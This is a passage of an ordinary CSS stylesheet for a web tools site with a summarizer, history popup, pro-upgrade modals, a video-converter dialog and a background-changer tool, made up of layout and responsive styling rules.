        border-radius: 99px;
        box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    }
    .filter-container::-webkit-scrollbar {
        display: none;
    }
    .statistic {
        padding: 16px;
    }
    .statistic__num {
        font-size: 24px;
        margin: 0;
    }
    .statistic__item:last-child {
        order: 1;
    }
    .statistic__item:first-child {
        order: 1;
    }
    .statistic__text {
        font-size: 10px;
        margin-top: 2px;
        line-height: 1.5;
    }
    .statistic__item {
        flex-direction: column;
        align-items: flex-start;
    }
    .statistic__item:not(:last-of-type)::after {
        content: none;
    }
    .d-4 {
        display: none;
    }
    .tools::before,
    .tools::after {
        content: none;
    }
    .details-popup__more {
        margin: 5px -4.5px -3px -4.5px;
    }
    .details-popup__more-img {
        margin: 3px 4.5px;
        width: calc(100% / 6 - 9px);
        height: auto;
    }
    .tags-box--tools {
        display: none;
    }
}

.home_area--pdf {
    padding-top: 120px;
    padding-bottom: 40px;
}

.tools_area--pdf {
    background-color: #ffffff;
}

.tools_area--pdf {
    padding-top: 10px;
}

.page_shadow--index {
    z-index: 0;
}

@media (max-width: 992px) {
    body.index {
        line-height: 1.5;
    }
    .mt_32 {
        margin-top: 16px;
    }
    .mt_40 {
        margin-top: 24px;
    }
    .m-mt_8 {
        margin-top: 8px;
    }
    .index .descr {
        margin-top: 8px;
        font-size: 12px;
        line-height: 1.5;
    }
    .index .container {
        padding-left: 24px;
        padding-right: 24px;
    }
    .index .row {
        margin-left: -24px;
        margin-right: -24px;
    }
    .index-actions {
        margin-top: 24px;
    }
    .index-btn {
        font-size: 12px;
        line-height: 18px;
        padding: 12px 20px !important;
    }
    .support-area {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .support-area__content .title {
        width: 100%;
    }
    .animate-text {
        width: 190px;
        height: 38px;
        top: 8px;
    }
    .animate-text__item {
        height: 36px;
    }
    .statistic__num {
        font-size: 30px;
    }
    .statistic__text {
        font-size: 12px;
    }
    .d-4 {
        width: 9px;
    }
    .home_area--first .home_content::after {
        background-image: url('images/d-6.svg');
        width: 25px;
        height: 330px;
        left: -15px;
        top: -25px;
    }
    .home_area--first .home_content::before {
        background-image: url('images/d-7.svg');
        top: -9px;
        right: -90px;
    }
    .present {
        padding-top: 50px;
    }
    .present-card {
        padding: 10px 10px 16px 10px;
        min-width: 255px;
        max-width: 255px;
        margin-left: 8px;
        margin-right: 8px;
    }
    .present-card__bg {
        height: 161px;
    }
    .present-card__bg img {
        width: 265px;
        height: 160px;
    }
    .present-card__name {
        margin-top: 10px;
        font-size: 14px;
    }
    .present-card__descr {
        font-size: 10px;
    }
    .present-cart__actions {
        margin-top: 12px;
    }
    .present-cart__link {
        font-size: 12px;
    }
    .container-present .slick-list {
        height: 382px;
    }
    .container-present .slick-track {
        margin-left: -8px;
        margin-right: -8px;
    }
    .container-present {
        margin-left: calc((100vw - 690px) / 2);
    }
    .menu2 li a .ai-all__image {
        width: 156px;
        height: 118px;
        top: 10px;
        right: -14px;
    }
    .tags-box--tools {
        display: flex;
        flex-wrap: wrap;
    }
    .tags-box__wrapper {
        flex-wrap: wrap;
    }
    .tags-box--tools span {
        width: 100%;
        text-align: left;
    }
    .home_area--pdf {
        padding-top: 64px;
    }
    .tools_area--pdf {
        padding-top: 0;
        padding-bottom: 100px;
    }
}

@media (max-width: 768px) {
    .popup-content {
        padding: 16px;
    }
    .popup-content h2 {
        font-size: 18px;
    }
    .popup-content__action {
        margin-top: 16px;
    }
    .popup-content .separator {
        margin-top: 16px;
    }
    .popup-content .separator__span {
        font-size: 12px;
    }
    .outline-wrap {
        padding: 12px;
        font-size: 12px;
    }
    .popup-content .btn-action {
        font-size: 12px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .container-present {
        margin-left: calc((100vw - 509px) / 2);
    }
    .details-popup__content {
        padding: 16px;
    }
    .details-popup p {
        font-size: 12px;
    }
    .subname.mt_24 {
        margin-top: 16px;
    }
    .details-popup__actions {
        flex-direction: column;
    }
    .details-popup__actions .subname {
        margin-top: 10px;
    }
    .details-popup__actions .ml_10 {
        margin-left: 0;
    }
    .qr {
        margin-left: auto;
        margin-right: auto;
    }
    .banner-wrapper {
        font-size: 12px;
    }
    .banner-wrapper a {
        text-decoration: none;
    }
    a.banner-border-link,
    button.banner-border-link {
        font-size: 8px;
        margin-left: 3px;
        padding: 6px 8px 4px 8px;
    }
    .spinner-wrapper {
        padding: 16px;
    }
    #spinner .spinner-border {
        width: 3.4rem;
        height: 3.4rem;
    }
    .switch-mode-tool--green {
        margin-bottom: 0;
    }
    .switch-mode-tool--green .switch-name {
        font-size: 14px;
    }
    .switch-mode-tool--green .switch-name>span {
        font-size: 10px;
    }
    .switch-mode-tool--green .form-check-input {
        width: 44px;
        height: 24px;
    }
    .switch-mode-tool--green .form-check-input::after {
        width: 16px;
        height: 16px;
    }
}

@media (max-width: 575px) {
    .container-present {
        margin-left: 24px;
        padding: 0;
    }
    .animate-text {
        width: 145px;
        height: 30px;
        top: 8px;
    }
    .animate-text__item {
        height: 30px;
    }
}

@media (max-width: 1400px) {
    .statistic__item:not(:last-of-type)::after {
        padding-left: 30px;
    }
    .tools {
        box-shadow: 20px 20px 72px rgb(24 29 32 / 10%);
        position: relative;
    }
    .container-present {
        box-shadow: 3em 0 8.4em #eaeaea;
    }
}

@media (min-width: 1400px) {
    .js-tools-slider {
        display: flex;
        margin-left: -10px;
        margin-right: -10px;
    }
    .tools__item {
        margin-left: 10px;
        margin-right: 10px;
    }
}

button.btn-download {
    background-color: #fff;
    color: #181D20;
}




/* summarizer */

.summarizer {
    margin-top: 56px;
    max-width: 996px;
    margin-left: auto;
    margin-right: auto;
}

.summarizer--equal-columns .col-xl-4,
.summarizer--equal-columns .col-xl-8 {
    flex: 0 0 50%;
    max-width: 50%;
}

.summarizer--equal-columns .summarizer_action-item {
    min-width: auto;
}

.summarizer--equal-columns {}

.summarizer_item {
    background: #FFFFFF;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    padding: 24px;
    height: 100%;
}

.summarizer .title {
    font-weight: 600;
    font-size: 24px;
    padding-top: 0;
}

.summarizer_item p {
    font-size: 14px;
    color: #707375;
}

.summarizer_item .form-group {
    margin-top: 16px;
    margin-bottom: 24px;
}

.summarizer_item label {
    font-size: 14px;
    margin-bottom: 8px;
    color: #181D20;
}

.summarizer_item label span {
    color: #A7A9AA;
    white-space: nowrap;
}

.summarizer_item .form-group+.form-group {
    margin-top: 16px;
}

.summarizer_item .form-control {
    resize: none;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    padding: 16px;
}

.summarizer_action {
    display: flex;
    justify-content: space-between;
}

.summarizer_action-item {
    position: relative;
    flex-grow: 1;
    min-width: 256px;
}

.summarizer_action-item--rate {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 11px 17px;
    border: 1px solid #707375;
    border-radius: 8px;
    cursor: pointer;
    margin-left: 16px;
    color: #707375;
    transition: .2s;
    font-weight: 500;
    font-size: 14px;
}

.summarizer_action-item--rate.is-like {
    background-color: #E3F4E9;
    border-color: #E3F4E9;
}

.summarizer_action-item--rate.is-like .like {
    color: #1CAB48;
}

.summarizer_action-item--rate.is-dislike .dislike {
    color: #E2464C;
}

.summarizer_action-item--rate.is-dislike {
    background-color: #FBE8E9;
    border-color: #FBE8E9;
}

.summarizer_action-item--rate.liked {
    border-color: #1CAB48;
    background-color: #E3F4E9;
}

.summarizer_action-item--rate.liked p {
    color: #1CAB48;
}

.summarizer_action-item--rate .like-click {
    display: none;
}

.summarizer_action-item--rate.liked .like-click {
    display: block;
}

.summarizer_action-item--rate.disliked {
    border-color: #E2464C;
    background-color: #FBE8E9;
}

.summarizer_action-item--rate.disliked p {
    color: #E2464C;
}

.summarizer_action-item--rate .dislike-click {
    display: none;
}

.summarizer_action-item--rate.disliked .dislike-click {
    display: block;
}

.summarizer_item-header {
    display: flex;
    justify-content: space-between;
}

.summarizer_form-box {
    padding-left: 4px;
    padding-right: 4px;
    margin-left: -4px;
    overflow-y: auto;
    overflow-x: hidden;
}

.summarizer--one .summarizer_item .title,
.summarizer--one .summarizer_item p {
    text-align: center;
}

.summarizer--one .summarizer_action {
    justify-content: center;
}

.summarizer--one .summarizer_action .button {
    width: 240px;
    flex-grow: 0;
}

.summarizer--agreement .summarizer_item .form-group {
    margin-top: 0;
    margin-bottom: 1rem;
}

.summarizer--agreement .summarizer_item > p {
    margin-bottom: 24px;
}

.summarizer--equal-columns.summarizer--agreement .custom-form_agreement [class*="col-"] {
    flex-basis: 100%;
    max-width: 100%;
}

.rate-options {
    display: flex;
}

.history-popup {
    padding: 24px 12px 24px 24px;
    background: #FFFFFF;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
}

.history-popup__title {
    font-weight: 700;
    font-size: 24px;
    color: #000000;
}

.history-popup_close {
    position: absolute;
    display: inline-block;
    right: 24px;
    top: 28px;
}

.history-dropdown {
    width: 100%;
}

.history-dropdown .dropdown-toggle {
    width: 100%;
    padding: 16px 30px 16px 16px;
    border: 1px solid #E3E3E4;
    border-radius: 12px;
    background-color: #ffffff;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    text-align: left;
    color: #525658;
}

.history-dropdown .dropdown-menu {
    width: 100%;
    padding: 4px;
    border-color: transparent;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, 0.05);
    border-radius: 6px;
    max-height: 300px;
    background: #ffffff;
    overflow-y: auto;
}

.history-dropdown .dropdown-item {
    font-weight: 500;
    font-size: 14px;
    line-height: 1.43;
    color: #525658;
    padding: 8px;
    border-radius: 6px;
}

.history-dropdown .dropdown-item:hover {
    background: #F6F6F6;
}

.history-summarizer_item {
    padding: 0;
    box-shadow: none;
}

.history-summarizer_item h5 {
    font-size: 16px;
    font-weight: 600;
}

.history__date {
    font-size: 12px;
}

.history-summarizer_item .form-control {
    font-size: 12px;
    letter-spacing: 0.005em;
    color: #525658;
    padding: 12px;
}

.history-summarizer_item .form-group {
    margin-top: 0;
    margin-bottom: 16px;
}

.history-summarizer_item .is-disabled .form-control {
    background: #F6F6F6;
}

.history-popup .dropdown-toggle::after {
    content: none;
}

.history-popup .dropdown-toggle::before {
    content: '';
    width: 7px;
    height: 7px;
    border-right: 1px solid #707375;
    border-bottom: 1px solid #707375;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    right: 18px;
    top: 23px;
    margin-left: 7px;
    display: inline-block;
    vertical-align: middle;
}

#modal_history .modal-dialog {
    max-width: 600px;
}

.history-summarizer__content-wrapper {
    max-height: 845px;
    height: auto;
    overflow-y: auto;
    overflow-x: hidden;
    padding-right: 10px;
}

.rate-btn button {
    background-color: transparent;
    border: none;
    padding: 0;
    width: 15px;
    height: 15px;
    color: #707375;
}

.rate-btn button:not(:first-child) {
    margin-left: 6px;
}

.popover {
    background-color: transparent;
    border: none;
}

.bs-popover-auto[x-placement^=top]>.arrow::after,
.bs-popover-top>.arrow::after {
    border-top-color: #464a4d;
}

.popover-body {
    background: #464a4d;
    border-radius: 8px;
    padding: 8px 16px;
    border: 1px solid #464a4d;
    font-weight: 500;
    font-size: 14px;
    line-height: 1.43;
    color: #FFFFFF;
}

.popover {
    top: -5px !important;
}

.summarizer_action-item .button {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}

.summarizer_action .button {
    flex-grow: 1;
    font-size: 14px;
}

.summarizer_action .dropdown {
    margin-left: 16px;
}

.summarizer_action .dropdown-toggle::after {
    display: none;
}

.summarizer_action .dropdown-menu {
    width: 100%;
}

.summarizer_action .button-copy {
    margin-left: 16px;
    max-width: 48px;
    width: 48px;
    flex-shrink: 0;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 0;
    padding-right: 0;
}

.summarizer_action .button-update {
    margin-left: 16px;
    max-width: 48px;
    width: 48px;
    flex-shrink: 0;
    padding-left: 0;
    padding-right: 0;
    padding-top: 6px;
    padding-bottom: 6px;
}

.summarizer_action .button svg {
    width: 20px;
    height: 20px;
}

.summarizer_item.is-disabled .form-control {
    background: #F6F6F6;
    pointer-events: none;
}

.summarizer_item.is-disabled .button {
    pointer-events: none;
    background: #EFEFEF;
    color: #A7A9AA;
}

.summarizer_item.is-disabled .button-outline {
    background: #fff;
    border-color: #E3E3E4;
}


/* .ideas */

.ideas {
    height: 409px;
    background: #F6F6F6;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 16px;
    padding-right: 8px;
    margin-top: 16px;
    margin-bottom: 24px;
}

.ideas_box {
    height: 100%;
    overflow-y: auto;
    padding-right: 8px;
}

.ideas_box::-webkit-scrollbar {
    width: 3px;
}

.ideas_box::-webkit-scrollbar-track {
    background: transparent;
}

.ideas_box::-webkit-scrollbar-thumb {
    background-color: #E3E3E4;
    border-radius: 20px;
    border: none;
}

.ideas_item {
    position: relative;
    border-radius: 8px;
    background: #FFF;
    padding-left: 10px;
    padding-right: 50px;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 12px;
}

.ideas_item:first-child {
    margin-top: 0;
}

.ideas_name {
    font-weight: 500;
    font-size: 14px;
    color: #707375;
    text-overflow: ellipsis;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    display: block;
}

.ideas_item .button {
    padding: 10px;
    position: absolute;
    top: 0;
    right: 0;
    background: #fff;
    border: none;
    opacity: 0;
    visibility: hidden;
    transition: opacity .2s linear;
}

.ideas_item:hover .button {
    opacity: 1;
    visibility: visible;
}

.ideas_item .button svg {
    width: 20px;
    height: 20px;
}

.ideas_item+.ideas_placeholder {
    display: none;
}

.ideas_placeholder {
    color: #A7A9AA;
    font-size: 14px;
}

.recommendation {
    padding-bottom: 66px;
}

.recommendation .tools_box {
    padding: 16px 12px 18px 16px;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    height: auto;
}

.recommendation .icon_box {
    margin-bottom: 0;
    margin-right: 10px;
}

.recommendation__send-box {
    background: #FFFFFF;
    border: 1px solid #E3E3E4;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    margin-left: auto;
    flex-shrink: 0;
    color: #707375 !important;
}

.recommendation h4 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 110px;
}

.button-history {
    padding: 12px 17px;
    font-size: 14px;
    border-radius: 8px;
    border-width: 1.5px;
}

.button-history svg {
    margin-right: 8px;
}

.custom-scroll {
    padding-right: 12px;
    overflow-y: auto;
}

.custom-scroll::-webkit-scrollbar {
    width: 3px;
}

.custom-scroll::-webkit-scrollbar-track {
    background: transparent;
}

.custom-scroll::-webkit-scrollbar-thumb {
    background-color: #E3E3E4;
    border-radius: 20px;
    border: none;
}

.dark-mode .custom-scroll::-webkit-scrollbar-thumb {
    background-color: #223544
}

@media (max-width: 992px) {
    .summarizer_item {
        margin-bottom: 20px;
        height: auto;
    }
    .summarizer_item-header {
        flex-direction: column;
    }
    .button-history {
        margin-top: 27px;
        width: 100%;
        font-size: 12px;
        padding-top: 8px;
        padding-bottom: 8px;
    }

    .summarizer--equal-columns .col-xl-4,
    .summarizer--equal-columns .col-xl-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media (max-width: 767px) {
    .summarizer_action {
        flex-wrap: wrap;
    }
    .summarizer_action-item {
        margin-top: 8px;
    }
    .summarizer_action-item:first-child {
        margin-top: 0;
    }
    .summarizer_action-item--rate {
        margin-left: 0;
    }
    .summarizer_action-item--rate p {
        font-size: 12px;
    }
    .summarizer_action .dropdown {
        margin-left: 0;
        min-width: 247px;
    }
    .summarizer_action .button-copy,
    .summarizer_action .button-update {
        margin-left: 8px;
    }
    .summarizer_action .button-copy {
        margin-top: 8px;
    }
}


/* .select2 */

.select2-container--default .select2-selection--multiple {
    height: 163px;
    background: #FFF;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    padding-top: 3px;
    padding-left: 3px;
    padding-bottom: 8px;
    padding-right: 8px;
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgb(0 123 255 / 25%);
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    font-family: inherit;
    background: #F6F6F6;
    border-radius: 8px;
    border: none;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    padding-right: 24px;
    color: #525658;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    left: auto;
    right: 0;
    bottom: 0;
    border: none;
    font-size: 0;
    width: 22px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before,
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:after {
    content: "";
    border-top: 1px solid #828586;
    width: 8px;
    position: absolute;
    left: 6px;
    top: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before {
    transform: rotate(45deg);
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:after {
    transform: rotate(-45deg);
}

.select2-container--default .select2-search--inline .select2-search__field {
    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    padding-right: 8px;
    color: #525658;
    font-family: inherit;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    height: 36px;
    min-width: 50px;
}

.select2-dropdown {
    background: #FFF;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, 0.05);
    border-radius: 6px;
    border: none;
    padding: 4px;
    margin-top: 4px;
}

.select2-results__option {
    font-family: inherit;
    color: #525658;
    font-weight: 500;
    font-size: 14px;
    border-radius: 6px;
    transition: background .2s linear;
}

.select2-container--default .select2-results__option--selected {
    background: #F6F6F6;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
    background: #1A8FE3;
}

/* edit-profile */
.edit-profile_area {}

.edit-profile {
    box-shadow: 3px 10px 40px rgb(24 29 32 / 5%);
    border-radius: 12px;
    padding: 24px;
    margin-top: 2.5em;
    background-color: #FFF;
}

.edit-profile_form {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.edit-profile .form-group {
    display: flex;
    align-items: center;
}

.edit-profile .form-group label {
    flex-shrink: 0;
    margin-right: 30px;
    width: 180px;
}

.form-control-field {
    flex-grow: 1;
}

.edit-profile .form-group .btn-action {
    margin-left: 210px;
}

@media (max-width: 767px) {

    .edit-profile .form-group {
        display: block;
    }

    .edit-profile .form-group label {
        margin-right: 0;
        margin-bottom: 6px;
        width: auto;
    }

    .edit-profile .form-group .btn-action {
        margin-left: 0;
    }
}

/* try-pro */
.try-pro {
    background: #FFF7E1;
    border-radius: 12px;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #181D20;
}

.try-pro__title {
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
}

.try-pro__button {
    padding: 11px 16px;
    background: #FFC205;
    border-radius: 8px;
    font-weight: 600;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.005em;
    color: #FFF;
    margin-left: 24px;
}

@media (max-width: 767px) {
    .try-pro__title {
        font-size: 18px;
    }
}

/* modal-try-pro */
.modal-try-pro {}

.modal-try-pro .modal-dialog {
    max-width: 996px;
}

.modal-try-pro .modal-content {
    flex-direction: row;
    padding: 24px;
}

.modal-try-pro .modal-content_item {
    width: 50%;
    flex-grow: 1;
    margin-left: 24px;
}
.modal-try-pro .modal-content_item:first-child {
    margin-left: 0;
}

.modal-try-pro .modal-content_item--image {}

.modal-try-pro_header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 24px;
}
.modal-try-pro_header h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 32px;
    color: #000000;
}

.modal-try-pro_image {
    min-height: 460px;
    background: #E3F1FB;
    border-radius: 12px;
    overflow: hidden;
    position: relative;
    display: flex;
    align-items: flex-end;
    height: 100%;
}

@media (max-width: 767px) {
    .modal-try-pro .modal-content_item--image,
    .modal-try-pro_image {
        display: none;
    }
}

.modal-try-pro_title {
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 8px;
    color: #181D20;
}

.modal-try-pro_title span {
    color: #E2464C;
}

.modal-try-pro_text {
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.005em;
    color: #525658;
}

.modal-try-pro_text a {
    font-weight: 700;
    text-decoration: none;
    color: inherit;
}

.modal-try-pro_action {
    margin-top: 40px;
    display: flex;
    align-items: center;
}

.modal-try-pro_action .price {
    flex-shrink: 0;
    width: 70px;
}

.modal-try-pro_action .btn-action {
    flex-grow: 1;
    margin-left: 16px;
}

.modal-try-pro_hello {
    background: rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(4px);
    border-radius: 12px;
    padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 16px;
    padding-right: 32px;
    text-align: center;
    position: absolute;
    left: 8px;
    right: 8px;
    bottom: 8px;
}

.modal-try-pro_sign {
    font-weight: 600;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.005em;
    color: #181D20;
    font-style: italic;
    margin-top: 8px;
}

.dark-mode .modal-try-pro_header h3,
.dark-mode .modal-try-pro_title,
.dark-mode .modal-try-pro_text {
    color: #fff;
}

/* pro-benefits */
.pro-benefits {
    margin-top: 24px;
}

.pro-benefits_item {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    display: flex;
    align-items: center;
    margin-top: 16px;
    color: #181D20;
}

.pro-benefits_icon {
    flex-shrink: 0;
    border: 1.5px solid #1CAB48;
    color: #1CAB48;
    width: 18px;
    height: 18px;
    box-sizing: border-box;
    border-radius: 100%;
    margin-right: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pro-benefits_icon svg {
    width: 12px;
    height: 12px;
}

.dark-mode .pro-benefits_item {
    color: #fff;
}

/* .price */
.price {
    color: #181D20;
}

.price_title {
    font-weight: 500;
    font-size: 10px;
    line-height: 16px;
}

.price_value {
    display: flex;
    align-items: center;
}

.price_value sup,
.price_value sub {
    font-size: 12px;
    line-height: 18px;
}

.price_value sup {
    color: #1A8FE3;
    margin-top: -5px;
}

.price_value span {
    font-weight: 700;
    font-size: 24px;
    line-height: 32px;
}

.price_value sub {
    color: #A7A9AA;
    margin-bottom: -5px;
}

.dark-mode .price {
    color: #fff;
}

/* modal-video-converter */
.modal-video-converter {}

.modal-video-converter .modal-dialog {
    max-width: 624px;
}

.modal-video-converter .modal-content {
    border-radius: 12px;
}

.modal-video-converter .modal-header {
    border: none;
    padding: 24px 24px 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.modal-video-converter .modal-header .close {
    margin: 0;
    padding: 0;
}

.modal-video-converter .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 24px;
}

.modal-video-converter .modal-body {
    padding: 24px;
}

.convert-settings {
    margin-bottom: 16px;
}

.convert-settings_title {
    font-weight: 600;
    font-size: 16px;
    color: #181D20;
    margin-bottom: 16px;
}

.convert-settings_item {}

.convert-settings_label {
    display: flex;
    align-items: center;
}

.convert-settings label {
    font-weight: 500;
    font-size: 12px;
    color: #707375;
    line-height: 1.2;
}

.convert-settings_info {
    position: relative;
    margin-left: 8px;
}

.convert-settings_info:hover .convert-settings_info-text {
    display: block;
}

.convert-settings_info svg {
    width: 14px;
    height: 14px;
    margin-bottom: 2px;
}

.convert-settings_info-text {
    position: absolute;
    left: 100%;
    bottom: 0;
    margin-bottom: 10px;
    margin-left: 10px;
    background: #FFF;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 5px;
    padding: 10px;
    font-weight: 400;
    font-size: 14px;
    line-height: 21px;
    color: #707375;
    min-width: 213px;
    z-index: 1;
    display: none;
}

.convert-settings .form-control {
    width: 100%;
    padding-top: 11px;
    padding-bottom: 11px;
    margin-top: 10px;
    background-color: transparent;
    border-color: #E3E3E4;
    color: #A7A9AA;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.5;
    height: 45px;
}

.convert-settings .form-control::placeholder {
    color: #A7A9AA;
}

.convert-settings .dropdown .btn-secondary {
    width: 100%;
    padding-top: 11px;
    padding-bottom: 11px;
    margin-top: 10px;
    background-color: transparent;
    border-color: #E3E3E4;
    color: #A7A9AA;
    text-align: left;
    font-weight: 400;
    font-size: 14px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.convert-settings .dropdown .btn-secondary:focus {
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgb(0 123 255 / 25%);
}
.convert-settings .dropdown .btn-secondary:active {
    background-color: transparent;
    border-color: #E3E3E4;
    color: #707375;
}

.convert-settings .dropdown-toggle::after {
    content: "";
    width: 9px;
    height: 9px;
    border-right: 1px solid #A7A9AA;
    border-bottom: 1px solid #A7A9AA;
    border-top: none;
    border-left: none;
    transform: rotate(45deg);
    border-radius: 0 0 2px 0;
    z-index: 3;
}

.convert-settings .dropdown-menu {
    width: 100%;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 6px;
    padding: 7px;
    border: none;
    margin-top: 8px;
}

.convert-settings .dropdown-item {
    padding: 5px;
    font-size: 14px;
    line-height: 21px;
    color: #707375;
    margin-top: 11px;
}

.convert-settings .dropdown-item:first-child {
    margin-top: 0;
}

.convert-settings_buttons {}

.convert-settings_buttons .btn {
    border-radius: 8px;
    height: 56px;
    width: 100%;
    font-weight: 500;
    font-size: 16px;
}

.convert-settings_buttons .btn-secondary {
    background-color: #C8C9CA;
    border-color: #C8C9CA;
}

.convert-settings_buttons .btn-primary {
    background-color: #1A8FE3;
    border-color: #1A8FE3;
}

@media (max-width: 767px) {

    .convert-settings_buttons .btn {
        margin-top: 10px;
    }

}

/* modal-thanks-signing */
.modal-thanks-signing {}

.modal-thanks-signing .modal-dialog {
    max-width: 758px;
}

.modal-thanks-signing .modal-content {
    border-radius: 14px;
}

.modal-thanks-signing .modal-header {
    border: none;
    padding: 24px 24px 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.modal-thanks-signing .modal-header .close {
    margin: 0 29px 0 0;
    padding: 0;
}

.modal-thanks-signing .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 24px;
    flex-grow: 1;
    text-align: center;
}

.modal-thanks-signing .modal-body {
    padding: 24px;
}

.thanks-signing {}

.thanks-signing_item {
    padding: 16px;
    border-radius: 12px;
    background: #F6F6F6;
    height: 100%;
    color: #181D20;
}

.thanks-signing_item--support {
    background: #EFF7FD;
}

.thanks-signing_title {
    font-weight: 600;
    font-size: 18px;
    line-height: 26px;
    margin-bottom: 8px;
    color: #181D20;
}

.thanks-signing_item p {
    font-size: 14px;
    line-height: 20px;
    color: #525658;
}

.thanks-signing_item strong {
    color: #181D20;
    font-weight: 600;
}

.thanks-signing_action {
    margin-top: 24px;
    display: flex;
    margin-left: -8px;
}

.thanks-signing_action .button {
    margin-left: 8px;
    width: 50%;
    font-size: 12px;
    padding: 8px;
    text-align: center;
    box-shadow: 0 10px 32px rgba(26, 143, 227, .24);
}

.thanks-signing_action .button-outline {
    box-shadow: none;
}

.thanks-signing_list {
    margin-top: 17px;
}

.thanks-signing_list li {
    display: flex;
    align-items: flex-start;
    margin-top: 19px;
    font-size: 14px;
    line-height: 20px;
}

.thanks-signing_list li:first-child {
    margin-top: 0;
}

.thanks-signing_icon {
    width: 16px;
    height: 16px;
    background-color: #1A8FE3;
    border-radius: 50%;
    margin-right: 9px;
    margin-top: 2px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.thanks-signing_icon svg {
    width: 10px;
    height: 100%;
}

@media (max-width: 767px) {

    .modal-thanks-signing .modal-header .close {
        margin: 0;
    }

    .modal-thanks-signing .modal-header {
        padding: 16px 16px 0;
    }

    .modal-thanks-signing .modal-body {
        padding: 16px;
    }

    .modal-thanks-signing .modal-title {
        font-size: 16px;
    }

    .thanks-signing_item--support {
        margin-top: 16px;
    }

    .thanks-signing_item {
        height: auto;
    }

    .thanks-signing_title {
        font-size: 14px;
    }

    .thanks-signing_item p,
    .thanks-signing_list li {
        font-size: 12px;
    }

    .thanks-signing_list li {
        margin-top: 17px;
    }

    .thanks-signing_icon {
        width: 13px;
        height: 13px;
        margin-top: 3px;
    }

    .thanks-signing_action {
        display: block;
        margin-left: 0;
    }

    .thanks-signing_action .button {
        width: 100%;
        margin-left: 0;
        margin-top: 8px;
        padding: 11px;
    }
}

/* chage-background */
.chage-background {}

.chage-background_area {}

.chage-background_share,
.save-share {
    display: none;
}

.chage-background .title {
    font-size: 40px;
}

.chage-background .sub_title {
    font-size: 18px;
    text-align: left;
    color: #181D20;
    margin-bottom: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.chage-background .sub_title a {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #1A8FE3;
    text-decoration: underline;
}

.chage-background .sub_title a:hover {
    text-decoration: none;
}

.chage-background_item {
    background: #FFFFFF;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    padding: 24px;
    height: 100%;
}

.chage-background_item--colors {
    max-width: 320px;
    margin-left: auto;
}

.chage-background_tool {}

.chage-background_tool--bg {
    margin-top: 16px;
    padding-top: 24px;
    border-top: 1px solid #E3E3E4;
}

.chage-background_group-bg {
    display: flex;
    flex-wrap: wrap;
    margin: -4px;
}

.chage-background_tool .color_box {
    flex-basis: calc(100% / 6);
    flex-grow: 1;
    flex-shrink: 0;
    margin: 4px;
    max-width: 48px;
    height: 48px;
    border: 1px solid #E3E3E4;
    box-sizing: border-box;
    cursor: pointer;
    background-size: cover;
    background-position: 50%;
    border-radius: 8px;
